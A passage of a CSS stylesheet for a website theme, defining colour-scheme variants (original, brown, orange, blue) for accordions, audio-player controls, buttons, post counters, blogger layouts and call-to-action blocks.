  color: #5f9e96;
}
.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #99643a;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  color: #809621;
}
.scheme_brown .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  color: #a84b39;
}
.scheme_orange .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  color: #d19340;
}
.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  color: #6a969c;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  border-color: #809621;
}
.scheme_brown .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  border-color: #a84b39;
}
.scheme_orange .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  border-color: #d19340;
}
.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  border-color: #6a969c;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end {
  color: #a8816c;
}
.scheme_brown .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end {
  color: #a8816c;
}
.scheme_orange .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end {
  color: #a8816c;
}
.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon.in_end {
  color: #a8816c;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  color: #a8816c;
}
.scheme_brown .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  color: #a8816c;
}
.scheme_orange .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  color: #a8816c;
}
.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  color: #a8816c;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  background-color: #f5f4f4;
}
.scheme_brown .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  background-color: #f3f0ec;
}
.scheme_orange .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  background-color: #f3f0ec;
}
.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
  background-color: #f3f0ec;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  color: #fd4f05;
}
.scheme_brown .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  color: #f2a94a;
}
.scheme_orange .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  color: #5f9e96;
}
.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  color: #99643a;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  border-color: #d7d0cd;
}
.scheme_brown .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  border-color: #e5e1dd;
}
.scheme_orange .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  border-color: #e5e1dd;
}
.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  border-color: #e5e1dd;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened {
  background-color: #f5f4f4;
}
.scheme_brown .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened {
  background-color: #f3f0ec;
}
.scheme_orange .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened {
  background-color: #f3f0ec;
}
.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon_opened {
  background-color: #f3f0ec;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content {
  border-color: #d7d0cd;
}
.scheme_brown .sc_accordion .sc_accordion_item .sc_accordion_content {
  border-color: #e5e1dd;
}
.scheme_orange .sc_accordion .sc_accordion_item .sc_accordion_content {
  border-color: #e5e1dd;
}
.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_content {
  border-color: #e5e1dd;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content {
  background-color: #f5f4f4;
}
.scheme_brown .sc_accordion .sc_accordion_item .sc_accordion_content {
  background-color: #f3f0ec;
}
.scheme_orange .sc_accordion .sc_accordion_item .sc_accordion_content {
  background-color: #f3f0ec;
}
.scheme_blue .sc_accordion .sc_accordion_item .sc_accordion_content {
  background-color: #f3f0ec;
}
.scheme_original .sc_audio.sc_audio_player {
  background-color: #f8f8f8;
}
.scheme_brown .sc_audio.sc_audio_player {
  background-color: #f8f8f8;
}
.scheme_orange .sc_audio.sc_audio_player {
  background-color: #f8f8f8;
}
.scheme_blue .sc_audio.sc_audio_player {
  background-color: #f8f8f8;
}
.scheme_original .sc_audio .sc_audio_author_name {
  color: #809621;
}
.scheme_brown .sc_audio .sc_audio_author_name {
  color: #a84b39;
}
.scheme_orange .sc_audio .sc_audio_author_name {
  color: #d19340;
}
.scheme_blue .sc_audio .sc_audio_author_name {
  color: #6a969c;
}
.scheme_original .sc_audio .sc_audio_title {
  color: #938884;
}
.scheme_brown .sc_audio .sc_audio_title {
  color: #938884;
}
.scheme_orange .sc_audio .sc_audio_title {
  color: #938884;
}
.scheme_blue .sc_audio .sc_audio_title {
  color: #938884;
}
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current:before {
  border-color: #d7d0cd;
}
.scheme_brown .mejs-controls .mejs-time-rail .mejs-time-current:before {
  border-color: #e5e1dd;
}
.scheme_orange .mejs-controls .mejs-time-rail .mejs-time-current:before {
  border-color: #e5e1dd;
}
.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-current:before {
  border-color: #e5e1dd;
}
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current:before {
  background-color: #ffffff;
}
.scheme_brown .mejs-controls .mejs-time-rail .mejs-time-current:before {
  background-color: #ffffff;
}
.scheme_orange .mejs-controls .mejs-time-rail .mejs-time-current:before {
  background-color: #ffffff;
}
.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-current:before {
  background-color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-total {
  margin-top: 2px !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.mejs-controls .mejs-time-rail .mejs-time-total,
.mejs-controls .mejs-time-rail .mejs-time-buffering,
.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-time-rail .mejs-time-current {
  height: 4px !important;
  border-radius: 2px !important;
}
.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #fd4f05;
}
.scheme_brown .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_brown .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #f2a94a;
}
.scheme_orange .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_orange .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #5f9e96;
}
.scheme_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #99643a;
}
.scheme_original .mejs-container .mejs-controls .mejs-button {
  background-color: #fd4f05;
}
.scheme_brown .mejs-container .mejs-controls .mejs-button {
  background-color: #f2a94a;
}
.scheme_orange .mejs-container .mejs-controls .mejs-button {
  background-color: #5f9e96;
}
.scheme_blue .mejs-container .mejs-controls .mejs-button {
  background-color: #99643a;
}
.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-play:before,
.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-pause:before,
.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-mute:before,
.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-unmute:before {
  color: #ffffff;
}
.scheme_brown .mejs-container .mejs-controls .mejs-button.mejs-play:before,
.scheme_brown .mejs-container .mejs-controls .mejs-button.mejs-pause:before,
.scheme_brown .mejs-container .mejs-controls .mejs-button.mejs-mute:before,
.scheme_brown .mejs-container .mejs-controls .mejs-button.mejs-unmute:before {
  color: #ffffff;
}
.scheme_orange .mejs-container .mejs-controls .mejs-button.mejs-play:before,
.scheme_orange .mejs-container .mejs-controls .mejs-button.mejs-pause:before,
.scheme_orange .mejs-container .mejs-controls .mejs-button.mejs-mute:before,
.scheme_orange .mejs-container .mejs-controls .mejs-button.mejs-unmute:before {
  color: #ffffff;
}
.scheme_blue .mejs-container .mejs-controls .mejs-button.mejs-play:before,
.scheme_blue .mejs-container .mejs-controls .mejs-button.mejs-pause:before,
.scheme_blue .mejs-container .mejs-controls .mejs-button.mejs-mute:before,
.scheme_blue .mejs-container .mejs-controls .mejs-button.mejs-unmute:before {
  color: #ffffff;
}
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background-color: #d7d0cd;
}
.scheme_brown .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_brown .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_brown .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background-color: #e5e1dd;
}
.scheme_orange .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_orange .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_orange .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background-color: #e5e1dd;
}
.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_blue .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_blue .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background-color: #e5e1dd;
}
.scheme_original .mejs-container .mejs-controls .mejs-time {
  color: #938884;
}
.scheme_brown .mejs-container .mejs-controls .mejs-time {
  color: #938884;
}
.scheme_orange .mejs-container .mejs-controls .mejs-time {
  color: #938884;
}
.scheme_blue .mejs-container .mejs-controls .mejs-time {
  color: #938884;
}
body #tribe-events .tribe-events-button,
input[type="submit"],
input[type="reset"],
input[type="button"],
button,
.sc_button {
  font-size: 1.1428em;
  line-height: 1.2857em;
}
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original body #tribe-events .tribe-events-button,
.scheme_original .sc_button.sc_button_style_filled {
  background-color: #809621;
}
.scheme_brown input[type="submit"],
.scheme_brown input[type="reset"],
.scheme_brown input[type="button"],
.scheme_brown button,
.scheme_brown body #tribe-events .tribe-events-button,
.scheme_brown .sc_button.sc_button_style_filled {
  background-color: #a84b39;
}
.scheme_orange input[type="submit"],
.scheme_orange input[type="reset"],
.scheme_orange input[type="button"],
.scheme_orange button,
.scheme_orange body #tribe-events .tribe-events-button,
.scheme_orange .sc_button.sc_button_style_filled {
  background-color: #d19340;
}
.scheme_blue input[type="submit"],
.scheme_blue input[type="reset"],
.scheme_blue input[type="button"],
.scheme_blue button,
.scheme_blue body #tribe-events .tribe-events-button,
.scheme_blue .sc_button.sc_button_style_filled {
  background-color: #6a969c;
}
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original body #tribe-events .tribe-events-button,
.scheme_original .sc_button.sc_button_style_filled {
  border-color: #809621;
}
.scheme_brown input[type="submit"],
.scheme_brown input[type="reset"],
.scheme_brown input[type="button"],
.scheme_brown button,
.scheme_brown body #tribe-events .tribe-events-button,
.scheme_brown .sc_button.sc_button_style_filled {
  border-color: #a84b39;
}
.scheme_orange input[type="submit"],
.scheme_orange input[type="reset"],
.scheme_orange input[type="button"],
.scheme_orange button,
.scheme_orange body #tribe-events .tribe-events-button,
.scheme_orange .sc_button.sc_button_style_filled {
  border-color: #d19340;
}
.scheme_blue input[type="submit"],
.scheme_blue input[type="reset"],
.scheme_blue input[type="button"],
.scheme_blue button,
.scheme_blue body #tribe-events .tribe-events-button,
.scheme_blue .sc_button.sc_button_style_filled {
  border-color: #6a969c;
}
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original body #tribe-events .tribe-events-button,
.scheme_original .sc_button.sc_button_style_filled {
  color: #ffffff;
}
.scheme_brown input[type="submit"],
.scheme_brown input[type="reset"],
.scheme_brown input[type="button"],
.scheme_brown button,
.scheme_brown body #tribe-events .tribe-events-button,
.scheme_brown .sc_button.sc_button_style_filled {
  color: #ffffff;
}
.scheme_orange input[type="submit"],
.scheme_orange input[type="reset"],
.scheme_orange input[type="button"],
.scheme_orange button,
.scheme_orange body #tribe-events .tribe-events-button,
.scheme_orange .sc_button.sc_button_style_filled {
  color: #ffffff;
}
.scheme_blue input[type="submit"],
.scheme_blue input[type="reset"],
.scheme_blue input[type="button"],
.scheme_blue button,
.scheme_blue body #tribe-events .tribe-events-button,
.scheme_blue .sc_button.sc_button_style_filled {
  color: #ffffff;
}
.sc_button.sc_button_style_filled.button_hovered,
input[type="submit"]:hover,
input[type="reset"]:hover,
body #tribe-events .tribe-events-button:hover,
input[type="button"]:hover,
button:hover,
.sc_button.sc_button_style_filled:hover {
  background: transparent;
}
.scheme_original .sc_button.sc_button_style_filled.button_hovered,
.scheme_original input[type="submit"]:hover,
.scheme_original input[type="reset"]:hover,
.scheme_original body #tribe-events .tribe-events-button:hover,
.scheme_original input[type="button"]:hover,
.scheme_original button:hover,
.scheme_original .sc_button.sc_button_style_filled:hover {
  color: #809621;
}
.scheme_brown .sc_button.sc_button_style_filled.button_hovered,
.scheme_brown input[type="submit"]:hover,
.scheme_brown input[type="reset"]:hover,
.scheme_brown body #tribe-events .tribe-events-button:hover,
.scheme_brown input[type="button"]:hover,
.scheme_brown button:hover,
.scheme_brown .sc_button.sc_button_style_filled:hover {
  color: #a84b39;
}
.scheme_orange .sc_button.sc_button_style_filled.button_hovered,
.scheme_orange input[type="submit"]:hover,
.scheme_orange input[type="reset"]:hover,
.scheme_orange body #tribe-events .tribe-events-button:hover,
.scheme_orange input[type="button"]:hover,
.scheme_orange button:hover,
.scheme_orange .sc_button.sc_button_style_filled:hover {
  color: #d19340;
}
.scheme_blue .sc_button.sc_button_style_filled.button_hovered,
.scheme_blue input[type="submit"]:hover,
.scheme_blue input[type="reset"]:hover,
.scheme_blue body #tribe-events .tribe-events-button:hover,
.scheme_blue input[type="button"]:hover,
.scheme_blue button:hover,
.scheme_blue .sc_button.sc_button_style_filled:hover {
  color: #6a969c;
}
.scheme_original input[type="submit"].red,
.scheme_original input[type="reset"].red,
.scheme_original input[type="button"].red,
.scheme_original button.red,
.scheme_original .woocommerce .price_slider_amount button.button,
.scheme_original .no_star .woocommerce ul.products li.product .add_to_cart_button,
.scheme_original .sc_button.sc_button_style_filled.red {
  background-color: #fd4f05;
}
.scheme_brown input[type="submit"].red,
.scheme_brown input[type="reset"].red,
.scheme_brown input[type="button"].red,
.scheme_brown button.red,
.scheme_brown .woocommerce .price_slider_amount button.button,
.scheme_brown .no_star .woocommerce ul.products li.product .add_to_cart_button,
.scheme_brown .sc_button.sc_button_style_filled.red {
  background-color: #f2a94a;
}
.scheme_orange input[type="submit"].red,
.scheme_orange input[type="reset"].red,
.scheme_orange input[type="button"].red,
.scheme_orange button.red,
.scheme_orange .woocommerce .price_slider_amount button.button,
.scheme_orange .no_star .woocommerce ul.products li.product .add_to_cart_button,
.scheme_orange .sc_button.sc_button_style_filled.red {
  background-color: #5f9e96;
}
.scheme_blue input[type="submit"].red,
.scheme_blue input[type="reset"].red,
.scheme_blue input[type="button"].red,
.scheme_blue button.red,
.scheme_blue .woocommerce .price_slider_amount button.button,
.scheme_blue .no_star .woocommerce ul.products li.product .add_to_cart_button,
.scheme_blue .sc_button.sc_button_style_filled.red {
  background-color: #99643a;
}
.scheme_original input[type="submit"].red,
.scheme_original input[type="reset"].red,
.scheme_original input[type="button"].red,
.scheme_original button.red,
.scheme_original .woocommerce .price_slider_amount button.button,
.scheme_original .no_star .woocommerce ul.products li.product .add_to_cart_button,
.scheme_original .sc_button.sc_button_style_filled.red {
  border-color: #fd4f05;
}
.scheme_brown input[type="submit"].red,
.scheme_brown input[type="reset"].red,
.scheme_brown input[type="button"].red,
.scheme_brown button.red,
.scheme_brown .woocommerce .price_slider_amount button.button,
.scheme_brown .no_star .woocommerce ul.products li.product .add_to_cart_button,
.scheme_brown .sc_button.sc_button_style_filled.red {
  border-color: #f2a94a;
}
.scheme_orange input[type="submit"].red,
.scheme_orange input[type="reset"].red,
.scheme_orange input[type="button"].red,
.scheme_orange button.red,
.scheme_orange .woocommerce .price_slider_amount button.button,
.scheme_orange .no_star .woocommerce ul.products li.product .add_to_cart_button,
.scheme_orange .sc_button.sc_button_style_filled.red {
  border-color: #5f9e96;
}
.scheme_blue input[type="submit"].red,
.scheme_blue input[type="reset"].red,
.scheme_blue input[type="button"].red,
.scheme_blue button.red,
.scheme_blue .woocommerce .price_slider_amount button.button,
.scheme_blue .no_star .woocommerce ul.products li.product .add_to_cart_button,
.scheme_blue .sc_button.sc_button_style_filled.red {
  border-color: #99643a;
}
.scheme_original input[type="submit"].red,
.scheme_original input[type="reset"].red,
.scheme_original input[type="button"].red,
.scheme_original button.red,
.scheme_original .woocommerce .price_slider_amount button.button,
.scheme_original .no_star .woocommerce ul.products li.product .add_to_cart_button,
.scheme_original .sc_button.sc_button_style_filled.red {
  color: #ffffff;
}
.scheme_brown input[type="submit"].red,
.scheme_brown input[type="reset"].red,
.scheme_brown input[type="button"].red,
.scheme_brown button.red,
.scheme_brown .woocommerce .price_slider_amount button.button,
.scheme_brown .no_star .woocommerce ul.products li.product .add_to_cart_button,
.scheme_brown .sc_button.sc_button_style_filled.red {
  color: #ffffff;
}
.scheme_orange input[type="submit"].red,
.scheme_orange input[type="reset"].red,
.scheme_orange input[type="button"].red,
.scheme_orange button.red,
.scheme_orange .woocommerce .price_slider_amount button.button,
.scheme_orange .no_star .woocommerce ul.products li.product .add_to_cart_button,
.scheme_orange .sc_button.sc_button_style_filled.red {
  color: #ffffff;
}
.scheme_blue input[type="submit"].red,
.scheme_blue input[type="reset"].red,
.scheme_blue input[type="button"].red,
.scheme_blue button.red,
.scheme_blue .woocommerce .price_slider_amount button.button,
.scheme_blue .no_star .woocommerce ul.products li.product .add_to_cart_button,
.scheme_blue .sc_button.sc_button_style_filled.red {
  color: #ffffff;
}
.sc_button.sc_button_style_filled.red.button_hovered,
input[type="submit"].red:hover,
input[type="reset"].red:hover,
input[type="button"].red:hover,
button.red:hover,
.no_star .woocommerce ul.products li.product .add_to_cart_button:hover,
.woocommerce .price_slider_amount button.button:hover,
.sc_button.sc_button_style_filled.red:hover {
  background: transparent;
}
.scheme_original .sc_button.sc_button_style_filled.red.button_hovered,
.scheme_original input[type="submit"].red:hover,
.scheme_original input[type="reset"].red:hover,
.scheme_original input[type="button"].red:hover,
.scheme_original button.red:hover,
.scheme_original .no_star .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_original .woocommerce .price_slider_amount button.button:hover,
.scheme_original .sc_button.sc_button_style_filled.red:hover {
  color: #fd4f05;
}
.scheme_brown .sc_button.sc_button_style_filled.red.button_hovered,
.scheme_brown input[type="submit"].red:hover,
.scheme_brown input[type="reset"].red:hover,
.scheme_brown input[type="button"].red:hover,
.scheme_brown button.red:hover,
.scheme_brown .no_star .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_brown .woocommerce .price_slider_amount button.button:hover,
.scheme_brown .sc_button.sc_button_style_filled.red:hover {
  color: #f2a94a;
}
.scheme_orange .sc_button.sc_button_style_filled.red.button_hovered,
.scheme_orange input[type="submit"].red:hover,
.scheme_orange input[type="reset"].red:hover,
.scheme_orange input[type="button"].red:hover,
.scheme_orange button.red:hover,
.scheme_orange .no_star .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_orange .woocommerce .price_slider_amount button.button:hover,
.scheme_orange .sc_button.sc_button_style_filled.red:hover {
  color: #5f9e96;
}
.scheme_blue .sc_button.sc_button_style_filled.red.button_hovered,
.scheme_blue input[type="submit"].red:hover,
.scheme_blue input[type="reset"].red:hover,
.scheme_blue input[type="button"].red:hover,
.scheme_blue button.red:hover,
.scheme_blue .no_star .woocommerce ul.products li.product .add_to_cart_button:hover,
.scheme_blue .woocommerce .price_slider_amount button.button:hover,
.scheme_blue .sc_button.sc_button_style_filled.red:hover {
  color: #99643a;
}
.scheme_original .post_info a.post_counters_item > span,
.scheme_original .post_info .post_info_counters .post_counters_item:before {
  color: #fd4f05;
}
.scheme_brown .post_info a.post_counters_item > span,
.scheme_brown .post_info .post_info_counters .post_counters_item:before {
  color: #f2a94a;
}
.scheme_orange .post_info a.post_counters_item > span,
.scheme_orange .post_info .post_info_counters .post_counters_item:before {
  color: #5f9e96;
}
.scheme_blue .post_info a.post_counters_item > span,
.scheme_blue .post_info .post_info_counters .post_counters_item:before {
  color: #99643a;
}
.scheme_original .post_info a.post_counters_item:hover > span,
.scheme_original .post_info .post_info_counters .post_counters_item:hover:before {
  color: #809621;
}
.scheme_brown .post_info a.post_counters_item:hover > span,
.scheme_brown .post_info .post_info_counters .post_counters_item:hover:before {
  color: #a84b39;
}
.scheme_orange .post_info a.post_counters_item:hover > span,
.scheme_orange .post_info .post_info_counters .post_counters_item:hover:before {
  color: #d19340;
}
.scheme_blue .post_info a.post_counters_item:hover > span,
.scheme_blue .post_info .post_info_counters .post_counters_item:hover:before {
  color: #6a969c;
}
.scheme_original .post_item_portfolio .post_info .post_info_counters .post_counters_item:before {
  color: #ffffff;
}
.scheme_brown .post_item_portfolio .post_info .post_info_counters .post_counters_item:before {
  color: #ffffff;
}
.scheme_orange .post_item_portfolio .post_info .post_info_counters .post_counters_item:before {
  color: #ffffff;
}
.scheme_blue .post_item_portfolio .post_info .post_info_counters .post_counters_item:before {
  color: #ffffff;
}
.scheme_original .post_info_item.post_info_posted:before {
  color: #809621;
}
.scheme_brown .post_info_item.post_info_posted:before {
  color: #a84b39;
}
.scheme_orange .post_info_item.post_info_posted:before {
  color: #d19340;
}
.scheme_blue .post_info_item.post_info_posted:before {
  color: #6a969c;
}
.scheme_original .post_item_portfolio .post_info_item.post_info_posted:before {
  color: #ffffff;
}
.scheme_brown .post_item_portfolio .post_info_item.post_info_posted:before {
  color: #ffffff;
}
.scheme_orange .post_item_portfolio .post_info_item.post_info_posted:before {
  color: #ffffff;
}
.scheme_blue .post_item_portfolio .post_info_item.post_info_posted:before {
  color: #ffffff;
}
.sc_button.sc_button_style_filled.white {
  background: transparent;
}
.scheme_original .sc_button.sc_button_style_filled.white {
  border-color: #ffffff;
}
.scheme_brown .sc_button.sc_button_style_filled.white {
  border-color: #ffffff;
}
.scheme_orange .sc_button.sc_button_style_filled.white {
  border-color: #ffffff;
}
.scheme_blue .sc_button.sc_button_style_filled.white {
  border-color: #ffffff;
}
.scheme_original .sc_button.sc_button_style_filled.white {
  color: #ffffff;
}
.scheme_brown .sc_button.sc_button_style_filled.white {
  color: #ffffff;
}
.scheme_orange .sc_button.sc_button_style_filled.white {
  color: #ffffff;
}
.scheme_blue .sc_button.sc_button_style_filled.white {
  color: #ffffff;
}
.scheme_original .sc_button.sc_button_style_filled.white:hover {
  background-color: #ffffff;
}
.scheme_brown .sc_button.sc_button_style_filled.white:hover {
  background-color: #ffffff;
}
.scheme_orange .sc_button.sc_button_style_filled.white:hover {
  background-color: #ffffff;
}
.scheme_blue .sc_button.sc_button_style_filled.white:hover {
  background-color: #ffffff;
}
.scheme_original .sc_button.sc_button_style_filled.white:hover {
  border-color: #ffffff;
}
.scheme_brown .sc_button.sc_button_style_filled.white:hover {
  border-color: #ffffff;
}
.scheme_orange .sc_button.sc_button_style_filled.white:hover {
  border-color: #ffffff;
}
.scheme_blue .sc_button.sc_button_style_filled.white:hover {
  border-color: #ffffff;
}
.scheme_original .sc_button.sc_button_style_filled.white:hover {
  color: #809621;
}
.scheme_brown .sc_button.sc_button_style_filled.white:hover {
  color: #a84b39;
}
.scheme_orange .sc_button.sc_button_style_filled.white:hover {
  color: #d19340;
}
.scheme_blue .sc_button.sc_button_style_filled.white:hover {
  color: #6a969c;
}
.scheme_original .sc_button.sc_button_style_border {
  border-color: #809621;
}
.scheme_brown .sc_button.sc_button_style_border {
  border-color: #a84b39;
}
.scheme_orange .sc_button.sc_button_style_border {
  border-color: #d19340;
}
.scheme_blue .sc_button.sc_button_style_border {
  border-color: #6a969c;
}
.scheme_original .sc_button.sc_button_style_border {
  color: #809621;
}
.scheme_brown .sc_button.sc_button_style_border {
  color: #a84b39;
}
.scheme_orange .sc_button.sc_button_style_border {
  color: #d19340;
}
.scheme_blue .sc_button.sc_button_style_border {
  color: #6a969c;
}
.scheme_original .sc_button.sc_button_style_border:hover {
  border-color: #809621;
}
.scheme_brown .sc_button.sc_button_style_border:hover {
  border-color: #a84b39;
}
.scheme_orange .sc_button.sc_button_style_border:hover {
  border-color: #d19340;
}
.scheme_blue .sc_button.sc_button_style_border:hover {
  border-color: #6a969c;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  background-color: #809621;
}
.scheme_brown .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  background-color: #a84b39;
}
.scheme_orange .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  background-color: #d19340;
}
.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  background-color: #6a969c;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  border-color: #809621;
}
.scheme_brown .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  border-color: #a84b39;
}
.scheme_orange .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  border-color: #d19340;
}
.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  border-color: #6a969c;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  color: #ffffff;
}
.scheme_brown .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  color: #ffffff;
}
.scheme_orange .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  color: #ffffff;
}
.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date {
  color: #ffffff;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
  border-color: #ffffff;
}
.scheme_brown .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
  border-color: #ffffff;
}
.scheme_orange .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
  border-color: #ffffff;
}
.scheme_blue .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before {
  border-color: #ffffff;
}
.scheme_original .sc_blogger.layout_date .sc_blogger_item::before {
  background-color: #fcfaf9;
}
.scheme_brown .sc_blogger.layout_date .sc_blogger_item::before {
  background-color: #fcfaf9;
}
.scheme_orange .sc_blogger.layout_date .sc_blogger_item::before {
  background-color: #fcfaf9;
}
.scheme_blue .sc_blogger.layout_date .sc_blogger_item::before {
  background-color: #fcfaf9;
}
.scheme_original .sc_blogger_item.sc_plain_item {
  background-color: #fcfaf9;
}
.scheme_brown .sc_blogger_item.sc_plain_item {
  background-color: #fcfaf9;
}
.scheme_orange .sc_blogger_item.sc_plain_item {
  background-color: #fcfaf9;
}
.scheme_blue .sc_blogger_item.sc_plain_item {
  background-color: #fcfaf9;
}
.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current {
  color: #ffffff;
}
.scheme_brown .sc_blogger.layout_polaroid .photostack nav span.current {
  color: #ffffff;
}
.scheme_orange .sc_blogger.layout_polaroid .photostack nav span.current {
  color: #ffffff;
}
.scheme_blue .sc_blogger.layout_polaroid .photostack nav span.current {
  color: #ffffff;
}
.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current {
  background-color: #809621;
}
.scheme_brown .sc_blogger.layout_polaroid .photostack nav span.current {
  background-color: #a84b39;
}
.scheme_orange .sc_blogger.layout_polaroid .photostack nav span.current {
  background-color: #d19340;
}
.scheme_blue .sc_blogger.layout_polaroid .photostack nav span.current {
  background-color: #6a969c;
}
.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current.flip {
  background-color: #809621;
}
.scheme_brown .sc_blogger.layout_polaroid .photostack nav span.current.flip {
  background-color: #a84b39;
}
.scheme_orange .sc_blogger.layout_polaroid .photostack nav span.current.flip {
  background-color: #d19340;
}
.scheme_blue .sc_blogger.layout_polaroid .photostack nav span.current.flip {
  background-color: #6a969c;
}
.scheme_original .sc_call_to_action .sc_call_to_action_descr {
  color: #4b4745;
}
.scheme_brown .sc_call_to_action .sc_call_to_action_descr {
  color: #4b4745;
}
.scheme_orange .sc_call_to_action .sc_call_to_action_descr {
  color: #4b4745;
}
.scheme_blue .sc_call_to_action .sc_call_to_action_descr {
  color: #4b4745;
}
.scheme_original .sc_call_to_action_accented {
  color: #ffffff;
}
.scheme_brown .sc_call_to_action_accented {
  color: #ffffff;
}
.scheme_orange .sc_call_to_action_accented {
  color: #ffffff;
}
.scheme_blue .sc_call_to_action_accented {
  color: #ffffff;
}
.scheme_original .sc_call_to_action_accented {
  background-color: #809621;
}
.scheme_brown .sc_call_to_action_accented {
  background-color: #a84b39;
}
.scheme_orange .sc_call_to_action_accented {
  background-color: #d19340;
}
